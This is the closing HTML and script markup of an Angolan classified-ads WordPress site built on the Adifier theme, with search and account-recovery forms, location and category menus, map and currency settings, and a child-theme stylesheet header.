							<input type="text" class="form-control" id="rec_email" name="rec_email" placeholder="O seu e-mail cadastrado" />
						</div>
						<a href="javascript:;" class="submit-ajax-form af-button">Recuperar </a>
					
					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Já tem uma conta? Entre aqui.</a>
					</div>

					<input type="hidden" value="adifier_recover" name="action" />					
				</div>
			</form>
		</div>

	</div>
</div>

<div class="modal in" id="quick-search" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form"  autocomplete="off">
				<div class="modal-header">
					<h6 class="modal-title">Procura Rápida</h6>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>

				<div class="modal-body">

					<div class="adifier-form quick-search-form">
						<label for="qs-search">Encontrar Anúncio (min. 4 letras)</label>
						<input type="text" value="" id="qs-search" name="s" placeholder="Procurar por..." />
						<a href="javascript:void(0);" class="quick-search-status"></a>
					</div>

					<div class="ajax-form-result"></div>
				</div>
			</form>
		</div>

	</div>
</div>



<div class="search-sidebar animation">
		<div class="flex-wrap">
		<form action="" class="labeled-main-search">
			<h5>Estou interessado em...</h5>
			<div>
				<label for="keyword">Palavra Chave</label>
				<div class="keyword-wrap">
	<input type="text" class="form-control" name="keyword" placeholder="Procurar por...">
</div>			</div>
			

			<div>
			<label for="location">Localização</label>		
	
			<div class="styled-select header-location">
						<select name="location_id">
				<option value="">Onde</option>
				<option value="211" >Angola</option><option value="286" >&nbsp;&nbsp;Bengo</option><option value="214" >&nbsp;&nbsp;Benguela</option><option value="287" >&nbsp;&nbsp;&nbsp;&nbsp;Benguela</option><option value="288" >&nbsp;&nbsp;&nbsp;&nbsp;Catumbela</option><option value="289" >&nbsp;&nbsp;&nbsp;&nbsp;Lobito</option><option value="290" >&nbsp;&nbsp;Bié</option><option value="292" >&nbsp;&nbsp;Cuando Cubango</option><option value="293" >&nbsp;&nbsp;Cunene</option><option value="294" >&nbsp;&nbsp;Huambo</option><option value="295" >&nbsp;&nbsp;Huíla</option><option value="297" >&nbsp;&nbsp;Kwanza-Sul</option><option value="213" >&nbsp;&nbsp;Luanda</option><option value="254" >&nbsp;&nbsp;&nbsp;&nbsp;Alvalade</option><option value="243" >&nbsp;&nbsp;&nbsp;&nbsp;Bairro Azul</option><option value="255" >&nbsp;&nbsp;&nbsp;&nbsp;Bairro Popular</option><option value="256" >&nbsp;&nbsp;&nbsp;&nbsp;Benfica</option><option value="258" >&nbsp;&nbsp;&nbsp;&nbsp;Camama</option><option value="259" >&nbsp;&nbsp;&nbsp;&nbsp;Cassenda</option><option value="260" >&nbsp;&nbsp;&nbsp;&nbsp;Cazenga</option><option value="261" >&nbsp;&nbsp;&nbsp;&nbsp;Chicala</option><option value="233" >&nbsp;&nbsp;&nbsp;&nbsp;Comandante Valódia (Combatentes)</option><option value="262" >&nbsp;&nbsp;&nbsp;&nbsp;Coqueiros</option><option value="263" >&nbsp;&nbsp;&nbsp;&nbsp;Corimba</option><option value="265" >&nbsp;&nbsp;&nbsp;&nbsp;Futungo de Belas</option><option value="266" >&nbsp;&nbsp;&nbsp;&nbsp;Ícolo e Bengo</option><option value="267" >&nbsp;&nbsp;&nbsp;&nbsp;Ilha do Cabo</option><option value="231" >&nbsp;&nbsp;&nbsp;&nbsp;Ingombota</option><option value="268" >&nbsp;&nbsp;&nbsp;&nbsp;Kilamba</option><option value="269" >&nbsp;&nbsp;&nbsp;&nbsp;Kinaxixi</option><option value="257" >&nbsp;&nbsp;&nbsp;&nbsp;Lar do Patriota</option><option value="708" >&nbsp;&nbsp;&nbsp;&nbsp;Luanda</option><option value="236" >&nbsp;&nbsp;&nbsp;&nbsp;Maculusso</option><option value="232" >&nbsp;&nbsp;&nbsp;&nbsp;Maianga</option><option value="270" >&nbsp;&nbsp;&nbsp;&nbsp;Mártires do Kifangondo</option><option value="271" >&nbsp;&nbsp;&nbsp;&nbsp;Miramar</option><option value="272" >&nbsp;&nbsp;&nbsp;&nbsp;Morro Bento</option><option value="273" >&nbsp;&nbsp;&nbsp;&nbsp;Mussulo</option><option value="274" >&nbsp;&nbsp;&nbsp;&nbsp;Nova Vida</option><option value="275" >&nbsp;&nbsp;&nbsp;&nbsp;Palanca</option><option value="276" >&nbsp;&nbsp;&nbsp;&nbsp;Praia do Bispo</option><option value="278" >&nbsp;&nbsp;&nbsp;&nbsp;Ramiro</option><option value="279" >&nbsp;&nbsp;&nbsp;&nbsp;Rangel</option><option value="280" >&nbsp;&nbsp;&nbsp;&nbsp;Samba</option><option value="281" >&nbsp;&nbsp;&nbsp;&nbsp;Sambizanga</option><option value="282" >&nbsp;&nbsp;&nbsp;&nbsp;São Paulo</option><option value="283" >&nbsp;&nbsp;&nbsp;&nbsp;Talalatona</option><option value="284" >&nbsp;&nbsp;&nbsp;&nbsp;Viana</option><option value="242" >&nbsp;&nbsp;&nbsp;&nbsp;Vila Alice</option><option value="285" >&nbsp;&nbsp;&nbsp;&nbsp;Zango</option><option value="299" >&nbsp;&nbsp;Lunda Sul</option><option value="300" >&nbsp;&nbsp;Malange</option><option value="302" >&nbsp;&nbsp;Namibe</option><option value="303" >&nbsp;&nbsp;Uíge</option>			</select>
		</div>		
	
			</div>
	
			<div>
				<label for="category">Categoria</label>
				<div class="styled-select">
		<select name="category">
		<option value="">Na Categoria</option>
		<option value="833" >Animais</option><option value="177" >Carros e Motas</option><option value="914" >&nbsp;&nbsp;Carros</option><option value="176" >Imóveis</option><option value="179" >Mobília</option><option value="220" >Moda</option><option value="844" >&nbsp;&nbsp;Acessórios</option><option value="842" >&nbsp;&nbsp;Calçado</option><option value="841" >&nbsp;&nbsp;Roupa</option><option value="180" >Outras Vendas</option><option value="834" >Serviços</option><option value="178" >Tecnologia</option>	</select>
</div>			</div>
			<div class="search-submit">
				<a href="javascript:void(0);" class="af-button submit-form">Procurar</a>			</div>
		</form>
	</div>
</div>
	
<script type='text/javascript' id='bootstrap-js-extra'>
/* <![CDATA[ */
var adifier_data = {"markers_max_zoom":"17","ajaxurl":"https:\/\/www.quitanda.co.ao\/wp-admin\/admin-ajax.php","enable_sticky":"yes","marker_icon":"https:\/\/www.quitanda.co.ao\/wp-content\/uploads\/2019\/07\/quitanda_logotipo.jpg","payment_enviroment":"test","max_videos":"5","max_images":"35","max_image_size":"3","url":"https:\/\/www.quitanda.co.ao\/wp-content\/themes\/adifier\/images\/","map_style":"[{\"featureType\":\"all\",\"elementType\":\"geometry\",\"stylers\":[{\"gamma\":\"0.82\"}]},{\"featureType\":\"all\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"gamma\":\"1.21\"}]},{\"featureType\":\"all\",\"elementType\":\"labels\",\"stylers\":[{\"lightness\":\"-60\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text\",\"stylers\":[{\"gamma\":\"5.37\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#419d8c\"},{\"lightness\":\"-39\"}]},{\"featureType\":\"all\",\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"all\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"landscape.natural\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"saturation\":\"0\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#42738d\"},{\"gamma\":\"5.37\"}]}]","map_language":"en","country_restriction":"Angola","main_color":"#ff7f27","address_order":"front","use_google_direction":"no","marker_icon_width":"220","marker_icon_height":"70"};
var adifier_currency_specs = {"Akz":{"abbr":"Akz","sign":"Kz","form":"back","rate":"1.4","thousands_separator":",","decimal_separator":".","show_decimals":"yes"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' id='adifier-map-js-extra'>
/* <![CDATA[ */
var adifier_map_data = {"map_source":"google"};
/* ]]> */
</script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=places&#038;v=3&#038;language=en&#038;key=AIzaSyBHbndpsLjaJ6_5N5tYQqYhJxyCQx8B4Cc&#038;ver=6.3.7' id='adifier-map-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/profile/jquery.scrollbar.min.js?ver=6.3.7' id='scrollbar-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/search/jquery.ui.touch-punch.min.js?ver=6.3.7' id='touch-punch-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/search/search.js?ver=6.3.7' id='adifier-search-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/search/select2.min.js?ver=6.3.7' id='select2-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/owl.carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/adifier-sc.js?ver=6.3.7' id='adifier-sc-js'></script>
<script type='text/javascript' id='adifier-custom-js-extra'>
/* <![CDATA[ */
var adifier_sc = {"facebook":"https:\/\/www.quitanda.co.ao\/index.php?adifier-connect=facebook","twitter":"https:\/\/www.quitanda.co.ao\/index.php?adifier-connect=twitter","google":"https:\/\/www.quitanda.co.ao\/index.php?adifier-connect=google"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/themes/adifier/js/custom.js?ver=6.3.7' id='adifier-custom-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.14.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 08:00:05 -->

--- FILE ---
content_type: text/css
request_url: https://www.quitanda.co.ao/wp-content/themes/adifier-child/style.css?ver=6.3.7
body_size: 47
content:
/*
Theme Name: Adifier Child Theme
Author: SpoonThemes
Theme URI: http://demo.spoonthemes.net/themes/adifier/
Author URI: http://themeforest.net/user/spoonthemes
License: GPL 2.0
Template: adifier
License URI: license.txt
Description:  Adifier - Classified Ads WordPress Theme
Version: 1.0
Tags: four-columns
*/